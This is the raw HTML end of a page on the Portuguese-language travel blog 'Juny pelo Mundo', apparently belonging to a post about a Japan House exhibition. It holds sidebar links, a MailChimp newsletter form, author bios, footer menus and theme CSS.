<a href="https://junypelomundo.com.br/category/inglaterra" target="_blank" rel="noopener"><img decoding="async" src="https://junypelomundo.com.br/wp-content/uploads/2017/11/inglaterra.jpg" /></a><br />
<a href="https://junypelomundo.com.br/category/belgica" target="_blank" rel="noopener"><img decoding="async" src="https://junypelomundo.com.br/wp-content/uploads/2017/11/belgica.jpg" /></a><br />
<a href="https://junypelomundo.com.br/category/alemanha" target="_blank" rel="noopener"><img decoding="async" src="https://junypelomundo.com.br/wp-content/uploads/2017/11/alemanha.jpg" /></a><br />
<a href="https://junypelomundo.com.br/category/uruguai" target="_blank" rel="noopener"><img decoding="async" src="https://junypelomundo.com.br/wp-content/uploads/2017/10/uruguai.jpg" /></a><br />
<a href="https://junypelomundo.com.br/category/argentina" target="_blank" rel="noopener"><img decoding="async" src="https://junypelomundo.com.br/wp-content/uploads/2017/10/argentina.jpg" /></a><br />
<a href="https://junypelomundo.com.br/category/chile" target="_blank" rel="noopener"><img decoding="async" src="https://junypelomundo.com.br/wp-content/uploads/2017/10/chile.jpg" /></a><br />
<a href="https://junypelomundo.com.br/category/paraguai" target="_blank" rel="noopener"><img decoding="async" src="https://junypelomundo.com.br/wp-content/uploads/2019/01/paraguai.jpg" /></a><br />
<a href="https://junypelomundo.com.br/category/colombia" target="_blank" rel="noopener"><img decoding="async" src="https://junypelomundo.com.br/wp-content/uploads/2019/01/colombia.jpg" /></a></center></p>
</div>
		</aside><aside class="td_block_template_9 widget widget_text">			<div class="textwidget"><!-- Begin MailChimp Signup Form -->
<link href="//cdn-images.mailchimp.com/embedcode/classic-10_7.css" rel="stylesheet" type="text/css">
<style type="text/css">
	#mc_embed_signup{background:#fff; clear:left; font:14px Helvetica,Arial,sans-serif; }
	/* Add your own MailChimp form style overrides in your site stylesheet or in this style block.
	   We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */
</style>
<div id="mc_embed_signup">
<form action="//junypelomundo.us14.list-manage.com/subscribe/post?u=38f34b866ea86410d1d544c43&amp;id=96917493cd" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
    <div id="mc_embed_signup_scroll">
	<h2>Novidades por Email!</h2>
<div class="mc-field-group">
	<label for="mce-EMAIL">Email  <span class="asterisk">*</span>
</label>
	<input type="email" value="" name="EMAIL" class="required email" id="mce-EMAIL">
</div>
<div class="mc-field-group">
	<label for="mce-FNAME">Nome </label>
	<input type="text" value="" name="FNAME" class="" id="mce-FNAME">
</div>
	<div id="mce-responses" class="clear">
		<div class="response" id="mce-error-response" style="display:none"></div>
		<div class="response" id="mce-success-response" style="display:none"></div>
	</div>    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
    <div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_38f34b866ea86410d1d544c43_96917493cd" tabindex="-1" value=""></div>
    <div class="clear"><input type="submit" value="Inscreva-se" name="subscribe" id="mc-embedded-subscribe" class="button"></div>
    </div>
</form>
</div>
<script type='text/javascript' src='//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js'></script><script type='text/javascript'>(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[0]='EMAIL';ftypes[0]='email';fnames[1]='FNAME';ftypes[1]='text'; /**
 * Translated default messages for the $ validation plugin.
 * Locale: PT_PT
 */
$.extend($.validator.messages, {
	required: "Campo de preenchimento obrigat&oacute;rio.",
	remote: "Por favor, corrija este campo.",
	email: "Por favor, introduza um endere&ccedil;o eletr&oacute;nico v&aacute;lido.",
	url: "Por favor, introduza um URL v&aacute;lido.",
	date: "Por favor, introduza uma data v&aacute;lida.",
	dateISO: "Por favor, introduza uma data v&aacute;lida (ISO).",
	number: "Por favor, introduza um n&uacute;mero v&aacute;lido.",
	digits: "Por favor, introduza apenas d&iacute;gitos.",
	creditcard: "Por favor, introduza um n&uacute;mero de cart&atilde;o de cr&eacute;dito v&aacute;lido.",
	equalTo: "Por favor, introduza de novo o mesmo valor.",
	accept: "Por favor, introduza um ficheiro com uma extens&atilde;o v&aacute;lida.",
	maxlength: $.validator.format("Por favor, n&atilde;o introduza mais do que {0} caracteres."),
	minlength: $.validator.format("Por favor, introduza pelo menos {0} caracteres."),
	rangelength: $.validator.format("Por favor, introduza entre {0} e {1} caracteres."),
	range: $.validator.format("Por favor, introduza um valor entre {0} e {1}."),
	max: $.validator.format("Por favor, introduza um valor menor ou igual a {0}."),
	min: $.validator.format("Por favor, introduza um valor maior ou igual a {0}.")
});}(jQuery));var $mcj = jQuery.noConflict(true);</script>
<!--End mc_embed_signup--></div>
		</aside></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Juliana Almeida Rios"></span><meta itemprop="datePublished" content="2018-02-18T09:22:12+00:00"><meta itemprop="dateModified" content="2018-02-25T10:07:37+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://junypelomundo.com.br/japan-house-exposicao-sou-fujimoto-futuros-do-futuro/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://junypelomundo.com.br/japan-house-exposicao-sou-fujimoto-futuros-do-futuro/"></span><meta itemprop="name" content="Juny Pelo Mundo"></span><meta itemprop="headline" content="Japan House: Exposição &quot;Sou Fujimoto: Futuros do Futuro&quot;"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://junypelomundo.com.br/wp-content/uploads/2018/02/DSCN3412.jpg"><meta itemprop="width" content="640"><meta itemprop="height" content="480"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->



	<div class="td-footer-page td-footer-container td-container-wrap">
	<!-- footer content --><div id="tdi_97_11c" class="tdc-zone"><div class="tdc_zone tdi_98_444  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_98_444{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_98_444{
position:relative;
}

</style>
<div class="tdi_97_11c_rand_style td-element-style" ><style>
.tdi_97_11c_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_99_b29" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_100_c91  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_100_c91{
                    min-height: 0;
                }
</style><div class="vc_column tdi_102_688  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_102_688{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"></div></div></div></div><div id="tdi_103_664" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_104_c31  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_104_c31{
                    min-height: 0;
                }@media (min-width: 768px) {
	                .tdi_104_c31 {
	                    margin-left: -20px;
	                    margin-right: -20px;
	                }
	                .tdi_104_c31 .vc_column {
	                    padding-left: 20px;
	                    padding-right: 20px;
	                }
                }
/* inline tdc_css att */

.tdi_104_c31{
margin-top:40px !important;
padding-top:- !important;
padding-bottom:- !important;
position:relative;
}

.tdi_104_c31 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_104_c31{
padding-top:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_104_c31{
padding-top:30px !important;
padding-bottom:30px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_104_c31{
padding-top:30px !important;
padding-bottom:30px !important;
}
}

</style>
<div class="tdi_103_664_rand_style td-element-style" ><style>
.tdi_103_664_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="vc_column tdi_106_696  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_106_696{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_106_696{
width:30% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_106_696{
width:34% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_106_696{
margin-bottom:20px !important;
width:100% !important;
}
}

</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_107_487 tdm-content-horiz-center td-pb-border-top td_block_template_9"  data-td-block-uid="tdi_107_487" >
<style>

/* inline tdc_css att */

.tdi_107_487{
margin-bottom:0px !important;
padding-bottom:0px !important;
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
@import url("https://fonts.googleapis.com/css?family=Poppins:400|Open+Sans:300italic,400,400italic,600,600italic,700|Roboto:300,400,400italic,500,500italic,700,900&display=swap");
body .tdi_108_14d .tdm-title-line:after{
					background: #007000;
				}.tdi_108_14d .tdm-title-line{
					width: 40px;
				
					height: 40px;
				}.tdi_108_14d .tdm-title-line:after{
					height: 1px;
				
					bottom: 30%;
				}.tdi_108_14d .tdm-title{
					font-family:Poppins !important;font-size:20px !important;line-height:1 !important;letter-spacing:1px !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_108_14d .tdm-title-line{
					height: 30px;
				}.tdi_108_14d .tdm-title{
					font-family:Poppins !important;font-size:15px !important;line-height:1 !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_108_14d .tdm-title{
					font-family:Poppins !important;font-size:25px !important;line-height:1 !important;letter-spacing:1px !important;
				}
}
</style><div class="tds-title tds-title2 td-fix-index tdi_108_14d"><h3 class="tdm-title tdm-title-md">A viajante</h3><div class="tdm-title-line"></div></div></div></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_110_115 "><div class="td-fix-index"><img loading="lazy" decoding="async" src="https://junypelomundo.com.br/wp-content/uploads/2019/03/juny-perfil.png" width="150" height="150"  border="0" hspace="10" style="margin:auto auto 20px auto;display:table;" />
<p  style="text-align: center;font-family:Poppins;font-size:12px;color:#00000;">Viajante, Sonhadora, Aspirante à Mochileira, Administradora. Adora planejar uma viagem, seja para a cidade vizinha ou para o outro lado do mundo. Ama conhecer novas culturas e contar as suas aventuras. E prefere ser chamada de <b>Juny</b>.</p></div></div></div></div><div class="vc_column tdi_112_c9c  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_112_c9c{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_112_c9c{
width:38% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_112_c9c{
width:30% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_112_c9c{
margin-bottom:40px !important;
width:100% !important;
}
}

</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_113_1c2 tdm-content-horiz-center td-pb-border-top td_block_template_9"  data-td-block-uid="tdi_113_1c2" >
<style>

/* inline tdc_css att */

.tdi_113_1c2{
margin-bottom:0px !important;
padding-bottom:0px !important;
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
@import url("https://fonts.googleapis.com/css?family=Poppins:400|Open+Sans:300italic,400,400italic,600,600italic,700|Roboto:300,400,400italic,500,500italic,700,900&display=swap");
body .tdi_114_9c6 .tdm-title-line:after{
					background: #007000;
				}.tdi_114_9c6 .tdm-title-line{
					width: 40px;
				
					height: 40px;
				}.tdi_114_9c6 .tdm-title-line:after{
					height: 1px;
				
					bottom: 30%;
				}.tdi_114_9c6 .tdm-title{
					font-family:Poppins !important;font-size:20px !important;line-height:1 !important;letter-spacing:1px !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_114_9c6 .tdm-title-line{
					height: 30px;
				}.tdi_114_9c6 .tdm-title{
					font-family:Poppins !important;font-size:15px !important;line-height:1 !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_114_9c6 .tdm-title{
					font-family:Poppins !important;font-size:25px !important;line-height:1 !important;letter-spacing:1px !important;
				}
}
</style><div class="tds-title tds-title2 td-fix-index tdi_114_9c6"><h3 class="tdm-title tdm-title-md">O aventureiro</h3><div class="tdm-title-line"></div></div></div></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_116_996 ">
<style scoped>

/* inline tdc_css att */

.tdi_116_996{
padding-left:- !important;
}

</style><div class="td-fix-index"><img loading="lazy" decoding="async" src="https://junypelomundo.com.br/wp-content/uploads/2019/03/Untitled-1-1.png" width="150" height="150" border="0" hspace="10"  style="margin:auto auto 20px auto;display:table;" />
<p style="text-align: center;font-family:Poppins;font-size:12px;color:#00000;padding:0 30px;display:block;"><b>Leo</b>: Gamer, Esportista, Marido, Administrador. Adora esportes radicais como trekking, caiaque, rapel, rafting e escaladas. Gosta de estar em contato com a natureza, mas não abre mão da tecnologia.</p></div></div></div></div><div class="vc_column tdi_118_669  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_118_669{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_118_669{
width:32% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_118_669{
width:36% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_118_669{
width:100% !important;
}
}

</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_119_806 tdm-content-horiz-center td-pb-border-top td_block_template_9"  data-td-block-uid="tdi_119_806" >
<style>

/* inline tdc_css att */

.tdi_119_806{
margin-bottom:0px !important;
padding-bottom:0px !important;
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
@import url("https://fonts.googleapis.com/css?family=Muli:400|Open+Sans:300italic,400,400italic,600,600italic,700|Roboto:300,400,400italic,500,500italic,700,900&display=swap");
body .tdi_120_243 .tdm-title-line:after{
					background: #007000;
				}.tdi_120_243 .tdm-title-line{
					width: 40px;
				
					height: 40px;
				}.tdi_120_243 .tdm-title-line:after{
					height: 1px;
				
					bottom: 30%;
				}.tdi_120_243 .tdm-title{
					font-family:Muli !important;font-size:20px !important;line-height:1 !important;letter-spacing:1px !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_120_243 .tdm-title-line{
					height: 30px;
				}.tdi_120_243 .tdm-title{
					font-family:Muli !important;font-size:15px !important;line-height:1 !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_120_243 .tdm-title{
					font-family:Muli !important;font-size:25px !important;line-height:1 !important;letter-spacing:1px !important;
				}
}
</style><div class="tds-title tds-title2 td-fix-index tdi_120_243"><h3 class="tdm-title tdm-title-md">Fazemos Parte</h3><div class="tdm-title-line"></div></div></div></div></div><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_121_ff6  tagdiv-type td-pb-border-top td_block_template_9"  data-td-block-uid="tdi_121_ff6" ><div class="td-block-title-wrap"></div><div class="td-fix-index"><p><center><a style="margin-right: 30px;" href="http://www.rbbv.com.br/" target="_blank" rel="noopener noreferrer"><img loading="lazy" decoding="async" src="https://junypelomundo.com.br/wp-content/uploads/2016/12/12924473_1124827837567708_1112748416639680318_n.jpg" width="120" height="110" /></a> <a href="https://abbv.net.br/" target="_blank" rel="noopener noreferrer"><img loading="lazy" decoding="async" src="https://junypelomundo.com.br/wp-content/uploads/2018/11/Selo-ABBV-Blog-Associado.png" width="120" height="130" /></a></center></p>
</div></div></div></div></div></div><div id="tdi_122_428" class="tdc-row stretch_row"><div class="vc_row tdi_123_84c subfooter wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_123_84c{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_123_84c{
margin-bottom:0px !important;
position:relative;
}

.tdi_123_84c .td_block_wrap{ text-align:left }

</style>
<div class="tdi_122_428_rand_style td-element-style" ><style>
.tdi_122_428_rand_style{
background-color:#000000 !important;
}
 </style></div><div class="vc_column tdi_125_668  wpb_column vc_column_container tdc-column td-pb-span7">
<style scoped>

/* custom css */
.tdi_125_668{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_125_668{
margin-bottom:0px !important;
}

</style><div class="wpb_wrapper"><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_126_9d6 subfooter-bl1 tagdiv-type td-pb-border-top td_block_template_9"  data-td-block-uid="tdi_126_9d6" >
<style>

/* inline tdc_css att */

.tdi_126_9d6{
margin-top:0px !important;
margin-bottom:0px !important;
padding-top:10px !important;
padding-bottom:0px !important;
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Poppins:400|Open+Sans:300italic,400,400italic,600,600italic,700|Roboto:300,400,400italic,500,500italic,700,900&display=swap");
.tdi_126_9d6,
                .tdi_126_9d6 p{
			        font-family:Poppins !important;font-size:12px !important;
		        }.tdi_126_9d6{
			        color: #ffffff;
		        }.tdi_126_9d6 h1,
				.tdi_126_9d6 h2,
				.tdi_126_9d6 h3,
				.tdi_126_9d6 h4,
				.tdi_126_9d6 h5,
				.tdi_126_9d6 h6{
			        color: #ffffff;
		        }
</style><div class="td-block-title-wrap"></div><div class="td-fix-index"><p>© Copyright © 2019 Juny pelo Mundo &#8211; Todos os direitos reservados &#8211; Desenvolvido por <a href="http://www.dotes.com.br" target="_blank" rel="noopener noreferrer">Dotes</a></p>
</div></div></div></div><div class="vc_column tdi_128_c64  wpb_column vc_column_container tdc-column td-pb-span5">
<style scoped>

/* custom css */
.tdi_128_c64{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_128_c64{
justify-content:flex-end !important;
text-align:right !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_horiz_menu tdi_129_e12 td-pb-border-top subfooter-bl2 td_block_template_9 tdb-header-align"  data-td-block-uid="tdi_129_e12"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_129_e12{
margin-bottom:0px !important;
padding-bottom:0px !important;
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Poppins:400|Open+Sans:300italic,400,400italic,600,600italic,700|Roboto:300,400,400italic,500,500italic,700,900&display=swap");
.tdi_129_e12{
                    display: inline-block;
                }.tdi_129_e12 .tdb-horiz-menu{
                    margin-left: auto;
                }.tdi_129_e12 .tdb-horiz-menu > li .tdb-menu-sep{
                    top: 0px;
                }.tdi_129_e12 .tdb-horiz-menu > li > a  .tdb-sub-menu-icon{
                    top: 0px;
                }.tdi_129_e12 .tdb-horiz-menu > li > a{
                    color: #ffffff;
                
                    font-family:Poppins !important;font-weight:400 !important;
                }.tdi_129_e12 .tdb-horiz-menu > li.current-menu-item > a,
                .tdi_129_e12 .tdb-horiz-menu > li.current-menu-ancestor > a,
                .tdi_129_e12 .tdb-horiz-menu > li.current-category-ancestor > a,
                .tdi_129_e12 .tdb-horiz-menu > li:hover > a{
                    color: #ffffff;
                }.tdi_129_e12 .tdb-horiz-menu ul{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }
</style><div id=tdi_129_e12 class="td_block_inner td-fix-index"><div class="menu-superior-container"><ul id="menu-superior-1" class="tdb-horiz-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2156"><a href="https://junypelomundo.com.br/sobre/">Sobre</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2155"><a href="https://junypelomundo.com.br/politicas/">Políticas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10966"><a href="https://junypelomundo.com.br/parcerias/">Midia Kit / Parceiros</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3750"><a href="https://junypelomundo.com.br/contato/">Contato</a></li>
</ul></div></div></div></div></div></div></div></div></div>	</div>



</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id='glt-footer'></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'pt', includedLanguages:'en,fr,ja,pt,es', layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL, autoDisplay: false}, 'google_language_translator');}</script>                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MAIS HISTÓRIAS</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://junypelomundo.com.br/souvenirs-de-viagem/" rel="bookmark" class="td-image-wrap" title="Souvenirs de viagem"><img width="93" height="70" class="entry-thumb" src="https://junypelomundo.com.br/wp-content/uploads/2016/09/DSCN8796.jpg"  srcset="https://junypelomundo.com.br/wp-content/uploads/2016/09/DSCN8796.jpg 640w, https://junypelomundo.com.br/wp-content/uploads/2016/09/DSCN8796-300x225.jpg 300w" sizes="(max-width: 93px) 100vw, 93px"  alt="" title="Souvenirs de viagem" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://junypelomundo.com.br/souvenirs-de-viagem/" rel="bookmark" title="Souvenirs de viagem">Souvenirs de viagem</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-09-07T09:00:00+00:00" >Atualizado em  15 de julho de 2017</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://junypelomundo.com.br/exposicao-do-castelo-ra-tim-bum-no-memorial-da-america-latina-em-sao-paulo/" rel="bookmark" class="td-image-wrap" title="Exposição do &#8220;Castelo Rá Tim Bum&#8221; no Memorial da América Latina em São Paulo!"><img width="100" height="70" class="entry-thumb" src="https://junypelomundo.com.br/wp-content/uploads/2017/05/DSCN1544-100x70.jpg"   alt="" title="Exposição do &#8220;Castelo Rá Tim Bum&#8221; no Memorial da América Latina em São Paulo!" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://junypelomundo.com.br/exposicao-do-castelo-ra-tim-bum-no-memorial-da-america-latina-em-sao-paulo/" rel="bookmark" title="Exposição do &#8220;Castelo Rá Tim Bum&#8221; no Memorial da América Latina em São Paulo!">Exposição do &#8220;Castelo Rá Tim Bum&#8221; no Memorial da América Latina...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-17T06:00:16+00:00" >Atualizado em  7 de abril de 2019</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://junypelomundo.com.br/estacionamento-proximo-ao-aeroporto-de-guarulhos/" rel="bookmark" class="td-image-wrap" title="Estacionamento próximo ao Aeroporto de Guarulhos: Nossa experiência com o Ultra Park"><img width="100" height="70" class="entry-thumb" src="https://junypelomundo.com.br/wp-content/uploads/2017/03/Guarulhos_Patio_Remoto_Canal_Piloto-100x70.png"   alt="" title="Estacionamento próximo ao Aeroporto de Guarulhos: Nossa experiência com o Ultra Park" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://junypelomundo.com.br/estacionamento-proximo-ao-aeroporto-de-guarulhos/" rel="bookmark" title="Estacionamento próximo ao Aeroporto de Guarulhos: Nossa experiência com o Ultra Park">Estacionamento próximo ao Aeroporto de Guarulhos: Nossa experiência com o Ultra...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-03-09T20:03:23+00:00" >Atualizado em  7 de abril de 2019</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.1 (rara)
        Deploy mode: deploy
        
        uid: 696c441294557
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
#flags{min-width:250px;border:1px solid #CCC;text-align: center;margin:40px auto 0 auto;padding:12px 0 5px 0;border-radius:5px;background:#FAFAFA;}
.home .td-pb-article-list{display:none;} 
.td-main-page-wrap {padding-top: 0px !important;}
.td-header-style-1 .td-header-sp-logo{position:none !important;width:100% !important;}
.td-header-style-1 .td-header-sp-logo{margin:30px auto !important;}
.td-header-menu-wrap{border-top:2px solid #eee;}
.menu-destinos-nacionais .menu-item-14984{display:none;}
#author-home {background-color: #f8f8f8;background-image: url(https://www.transparenttextures.com/patterns/hexellence.png);border:1px solid #CCC;border-radius:5px;min-height:250px;}
#author-home h6{font-family:"Poppins";font-weight:bold;font-size:22px;color:#007000;margin-top:30px;}
#author-home p{max-width:95%;font-family:"Poppins";}
#author-home .conheca{clear:both;transition:.2s;float:right;font-family:"Roboto";margin:-35px 30px 0 0;border:1px solid #007000;border-radius:5px;padding:4px 10px;color: #007000;text-transform:uppercase;font-size:12px;font-weight:bold;}
#author-home .conheca:hover{background:#007000;color:#fff}
#author-home .linkimgauth{border:1px solid #FAFAFA;box-shadow:1px 1px 8px #888;max-width:40%;display:block;float:left;border-radius:50%;overflow:hidden;width:200px;height:200px;margin:20px 20px;}
#author-home .linkimgauth img{min-width:140%;}
.civitatis-iframe{margin:0 10px;max-width:300px;}
.home .block-title span{font-family:"Poppins";padding-bottom:10px;background:#FFF;color:#007000;font-weight:bold;display:block;text-align:left;text-transform:uppercase;}
.home .block-title{border-left:4px solid #007000;border-bottom-color:#ccc;}
.sidebar-title{font-family:"Poppins";display:block;text-align:left;margin:10px 10px 15px 10px;font-size:16px;color:#000;border-bottom:3px solid #EEE;padding:5px 0px 8px 0px; font-weight:500;  position:relative;}
.sidebar-title::before{background:green;height: 3px;width:60px;font-family: "times new roman";position:Absolute;bottom:-3px;left:0;content:"";}
.goog-te-combo{width:100% !important;padding:10px !important;}

.home .td-module-comments{display:none;}
div.airbnb{padding:10px 0;}
#mc-embedded-subscribe-form{padding:0 0 0 10px !important;}


#author-sidebar {background-color: #f8f8f8;background-image: url(https://www.transparenttextures.com/patterns/hexellence.png);border:1px solid #CCC;border-radius:5px;min-height:250px;padding:20px;text-align:center;}
#author-sidebar h6{font-family:"Poppins";font-weight:bold;font-size:22px;color:#007000;margin-top:10px;}
#author-sidebar p{max-width:95%;font-family:"Poppins";}
#author-sidebar .conheca{transition:.2s;font-family:"Roboto";margin:0px auto 0 auto;border:1px solid #007000;border-radius:5px;padding:4px 10px;color: #007000;text-transform:uppercase;font-size:12px;font-weight:bold;}
#author-sidebar .conheca:hover{background:#007000;color:#fff;text-decoration:none !important;}
#author-sidebar .linkimgauth{border:1px solid #FAFAFA;box-shadow:1px 1px 8px #888;display:block;border-radius:50%;overflow:hidden;width:200px;height:200px;margin:20px auto;}
#author-sidebar .linkimgauth img{min-width:140%;}

.textwidget{text-align: center}

.td-adspot-title{display:none;}
.td-excerpt{text-align: justify;}
.entry-content p {
text-align: justify;
}


/*MAPA destinos NACIONAIS*/
.menu-destinos-nacionais .menu-item-14847{display:none;}
.menu-destinos-nacionais .menu-item-9051{display:none;}
.menu-destinos-nacionais .menu-item-6578{display:none;}
.menu-destinos-nacionais .menu-item-6579{display:none;}
.menu-destinos-nacionais .menu-item-11033{display:none;}
.menu-destinos-nacionais .menu-item-6583{display:none;}
.menu-destinos-nacionais .menu-item-2109{display:none;}
.menu-destinos-nacionais .menu-item-2118{display:none;}
.menu-destinos-nacionais .menu-item-13400{display:none;}
.menu-destinos-nacionais .menu-item-14797{display:none;}
.menu-destinos-nacionais .menu-item-14818{display:none;}
.menu-item-14809 >a {display:none;}
.menu-destinos-nacionais{padding:0 !important;margin:30px 0 !important;}

.menu-destinos-nacionais ul{padding:0 0 0 0px;margin:0 !important;}
.menu-destinos-nacionais ul li.menu-item-has-children .menu-item-has-children .menu-item-has-children .sub-menu{display: none;}
.menu-destinos-nacionais ul li.menu-item-has-children ul{padding:0 0 0 0px;margin:0 !important;}
.menu-destinos-nacionais  ul li.menu-item-has-children ul {padding:0px;margin:0 !important;}
.menu-destinos-nacionais ul li.menu-item-has-children ul li .sub-menu{padding:5px 15px;border-left:1px solid #CCC;}
.menu-destinos-nacionais ul li.menu-item-has-children ul li .sub-menu a{font-family: Poppins;transition:.2s;padding:8px 8px;border:1px solid #fff;display:block;background:#FAFAFA;font-weight:normal;font-size:16px;}
.menu-destinos-nacionais ul li.menu-item-has-children ul li .sub-menu a:hover{background:#007000;color:#FFF;border:1px solid #007000;font-weight:bold;}
.menu-destinos-nacionais ul li.menu-item-has-children ul li > a{display:block;font-family: Poppins;font-size:22px;padding:10px;display:block;border-left:2px solid #007000;}
		
.page-template .entry-title span{font-family: Poppins !important;font-weight:bold;}





/*MAPA destinos INTERNACIONAIS*/
.menu-mapa-destinos .menu-item-14847{display:none;}
.menu-mapa-destinos .menu-item-9051{display:none;}
.menu-mapa-destinos .menu-item-2109{display:none;}
.menu-mapa-destinos .menu-item-2118{display:none;}
.menu-mapa-destinos .menu-item-13400{display:none;}
.menu-mapa-destinos .menu-item-14797{display:none;}
.menu-mapa-destinos .menu-item-14814{display:none;}
.menu-mapa-destinos .menu-item-14818{display:none;}
.menu-mapa-destinos{padding:0 !important;margin:30px 0 !important;}

.menu-mapa-destinos ul{padding:0 0 0 0px;margin:0 !important;}
.menu-mapa-destinos ul li.menu-item-has-children .menu-item-has-children  .sub-menu {display: none;}
.menu-mapa-destinos ul li.menu-item-has-children ul{padding:0 0 0 0px;margin:0 !important;}
